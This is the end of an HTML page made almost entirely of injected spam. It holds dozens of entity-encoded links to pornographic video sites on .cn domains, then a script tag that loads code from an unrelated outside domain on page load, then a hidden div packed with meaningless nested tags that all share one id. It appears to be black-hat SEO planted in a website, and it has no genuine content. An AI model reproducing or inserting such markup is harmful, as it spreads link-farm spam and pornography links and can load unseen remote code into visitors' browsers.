<a href="http://etieshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhscl.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://i2029.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://gculze.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://loukuan.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://wezero.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://expoz.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://cnycql.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dramlift.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://cubni.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ukmh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gz-hongmen.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://topmai.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://touchbank.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://glpay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://housekm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ujyh.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uaiq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://edache.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="dscu1" class="pl_css_ganrao" style="display: none;"><abbr id="dscu1"></abbr><tfoot id="dscu1"><acronym id="dscu1"></acronym></tfoot><center id="dscu1"></center><abbr id="dscu1"><li id="dscu1"><option id="dscu1"></option></li></abbr><th id="dscu1"></th><small id="dscu1"><tt id="dscu1"><thead id="dscu1"></thead></tt></small><source id="dscu1"><small id="dscu1"></small></source><video id="dscu1"></video><div id="dscu1"></div><nav id="dscu1"><abbr id="dscu1"><sup id="dscu1"></sup></abbr></nav><tr id="dscu1"></tr><option id="dscu1"><xmp id="dscu1"><legend id="dscu1"></legend></xmp></option><tbody id="dscu1"></tbody><menuitem id="dscu1"></menuitem><li id="dscu1"></li><center id="dscu1"><meter id="dscu1"><legend id="dscu1"></legend></meter></center><tr id="dscu1"></tr><sup id="dscu1"></sup><dd id="dscu1"><sup id="dscu1"><b id="dscu1"><tr id="dscu1"></tr></b></sup></dd><progress id="dscu1"><th id="dscu1"><strike id="dscu1"><ol id="dscu1"></ol></strike></th></progress><source id="dscu1"><cite id="dscu1"></cite></source><nobr id="dscu1"><font id="dscu1"></font></nobr><li id="dscu1"></li><xmp id="dscu1"><pre id="dscu1"></pre></xmp><small id="dscu1"><menu id="dscu1"></menu></small><acronym id="dscu1"></acronym><em id="dscu1"><address id="dscu1"><p id="dscu1"></p></address></em><b id="dscu1"></b><bdo id="dscu1"><kbd id="dscu1"><legend id="dscu1"><nav id="dscu1"></nav></legend></kbd></bdo><em id="dscu1"><pre id="dscu1"><table id="dscu1"><ins id="dscu1"></ins></table></pre></em><ins id="dscu1"><legend id="dscu1"></legend></ins><optgroup id="dscu1"></optgroup><small id="dscu1"></small><fieldset id="dscu1"></fieldset><u id="dscu1"></u><kbd id="dscu1"><form id="dscu1"></form></kbd><p id="dscu1"><abbr id="dscu1"><mark id="dscu1"></mark></abbr></p><strong id="dscu1"><track id="dscu1"></track></strong><blockquote id="dscu1"></blockquote><noframes id="dscu1"><sub id="dscu1"><ol id="dscu1"></ol></sub></noframes><optgroup id="dscu1"><pre id="dscu1"><pre id="dscu1"><table id="dscu1"></table></pre></pre></optgroup><sub id="dscu1"><p id="dscu1"><noscript id="dscu1"></noscript></p></sub><dd id="dscu1"><label id="dscu1"></label></dd><big id="dscu1"></big><code id="dscu1"><pre id="dscu1"><div id="dscu1"><style id="dscu1"></style></div></pre></code><nav id="dscu1"></nav><strike id="dscu1"></strike><blockquote id="dscu1"></blockquote><style id="dscu1"></style><abbr id="dscu1"><sub id="dscu1"><ol id="dscu1"><nobr id="dscu1"></nobr></ol></sub></abbr><abbr id="dscu1"></abbr><legend id="dscu1"><nav id="dscu1"><ruby id="dscu1"></ruby></nav></legend><label id="dscu1"><b id="dscu1"><center id="dscu1"><input id="dscu1"></input></center></b></label><big id="dscu1"><input id="dscu1"><tr id="dscu1"></tr></input></big><form id="dscu1"><strong id="dscu1"><button id="dscu1"></button></strong></form><bdo id="dscu1"><b id="dscu1"></b></bdo><abbr id="dscu1"></abbr><option id="dscu1"><progress id="dscu1"></progress></option><cite id="dscu1"><track id="dscu1"><sup id="dscu1"></sup></track></cite><input id="dscu1"></input><div id="dscu1"><menu id="dscu1"><rp id="dscu1"></rp></menu></div><acronym id="dscu1"><wbr id="dscu1"><pre id="dscu1"><dfn id="dscu1"></dfn></pre></wbr></acronym><track id="dscu1"><menuitem id="dscu1"></menuitem></track><th id="dscu1"><small id="dscu1"></small></th><em id="dscu1"><strike id="dscu1"><bdo id="dscu1"><b id="dscu1"></b></bdo></strike></em><dl id="dscu1"></dl><strong id="dscu1"><track id="dscu1"></track></strong><td id="dscu1"><label id="dscu1"><rp id="dscu1"><dd id="dscu1"></dd></rp></label></td><dl id="dscu1"><listing id="dscu1"><acronym id="dscu1"><strike id="dscu1"></strike></acronym></listing></dl><fieldset id="dscu1"></fieldset><sup id="dscu1"></sup><nobr id="dscu1"></nobr><i id="dscu1"></i><tr id="dscu1"></tr><strike id="dscu1"></strike><th id="dscu1"></th><samp id="dscu1"></samp><rt id="dscu1"><noscript id="dscu1"></noscript></rt><ruby id="dscu1"></ruby><tt id="dscu1"></tt><menuitem id="dscu1"><pre id="dscu1"><var id="dscu1"><noscript id="dscu1"></noscript></var></pre></menuitem><button id="dscu1"></button><center id="dscu1"></center><object id="dscu1"><sup id="dscu1"><pre id="dscu1"><dl id="dscu1"></dl></pre></sup></object><div id="dscu1"></div><em id="dscu1"></em><pre id="dscu1"></pre><dl id="dscu1"></dl><nobr id="dscu1"><noframes id="dscu1"><strong id="dscu1"><style id="dscu1"></style></strong></noframes></nobr><ul id="dscu1"></ul><xmp id="dscu1"></xmp><dfn id="dscu1"><pre id="dscu1"><form id="dscu1"></form></pre></dfn><dl id="dscu1"><optgroup id="dscu1"></optgroup></dl><bdo id="dscu1"></bdo><dl id="dscu1"></dl><pre id="dscu1"></pre><tt id="dscu1"><kbd id="dscu1"><em id="dscu1"><meter id="dscu1"></meter></em></kbd></tt><strong id="dscu1"></strong><font id="dscu1"></font><input id="dscu1"><acronym id="dscu1"><dfn id="dscu1"><input id="dscu1"></input></dfn></acronym></input><video id="dscu1"></video><table id="dscu1"><font id="dscu1"><p id="dscu1"><u id="dscu1"></u></p></font></table><strong id="dscu1"></strong><dfn id="dscu1"><sub id="dscu1"></sub></dfn><menuitem id="dscu1"></menuitem><tfoot id="dscu1"><strong id="dscu1"></strong></tfoot><strong id="dscu1"><video id="dscu1"><del id="dscu1"></del></video></strong><bdo id="dscu1"><b id="dscu1"><big id="dscu1"></big></b></bdo><strong id="dscu1"><abbr id="dscu1"><sub id="dscu1"><input id="dscu1"></input></sub></abbr></strong><source id="dscu1"><listing id="dscu1"><output id="dscu1"><strike id="dscu1"></strike></output></listing></source><optgroup id="dscu1"></optgroup><ul id="dscu1"><span id="dscu1"><strong id="dscu1"></strong></span></ul><thead id="dscu1"></thead><wbr id="dscu1"><dfn id="dscu1"><tt id="dscu1"><tfoot id="dscu1"></tfoot></tt></dfn></wbr><optgroup id="dscu1"></optgroup><dfn id="dscu1"></dfn><listing id="dscu1"></listing><small id="dscu1"></small><noframes id="dscu1"><blockquote id="dscu1"><ol id="dscu1"><noscript id="dscu1"></noscript></ol></blockquote></noframes><dl id="dscu1"></dl><video id="dscu1"><xmp id="dscu1"><cite id="dscu1"></cite></xmp></video><small id="dscu1"><tt id="dscu1"><thead id="dscu1"><tbody id="dscu1"></tbody></thead></tt></small><legend id="dscu1"><noframes id="dscu1"><blockquote id="dscu1"><p id="dscu1"></p></blockquote></noframes></legend><em id="dscu1"></em><ul id="dscu1"></ul><div id="dscu1"><var id="dscu1"></var></div><menu id="dscu1"><rp id="dscu1"><progress id="dscu1"><strong id="dscu1"></strong></progress></rp></menu><option id="dscu1"><progress id="dscu1"></progress></option><i id="dscu1"><dfn id="dscu1"><dfn id="dscu1"></dfn></dfn></i><em id="dscu1"></em><samp id="dscu1"></samp><ul id="dscu1"></ul><form id="dscu1"><mark id="dscu1"></mark></form><font id="dscu1"><acronym id="dscu1"></acronym></font><sub id="dscu1"></sub><font id="dscu1"></font><wbr id="dscu1"></wbr><delect id="dscu1"><wbr id="dscu1"><strong id="dscu1"><center id="dscu1"></center></strong></wbr></delect><thead id="dscu1"></thead><strong id="dscu1"><tt id="dscu1"></tt></strong><input id="dscu1"><dfn id="dscu1"></dfn></input><table id="dscu1"></table><sup id="dscu1"></sup><center id="dscu1"></center><code id="dscu1"><video id="dscu1"><tr id="dscu1"><var id="dscu1"></var></tr></video></code><rt id="dscu1"></rt><nav id="dscu1"></nav><xmp id="dscu1"><s id="dscu1"><th id="dscu1"></th></s></xmp><noframes id="dscu1"><menuitem id="dscu1"><ol id="dscu1"><em id="dscu1"></em></ol></menuitem></noframes><form id="dscu1"><meter id="dscu1"></meter></form></div>
</html>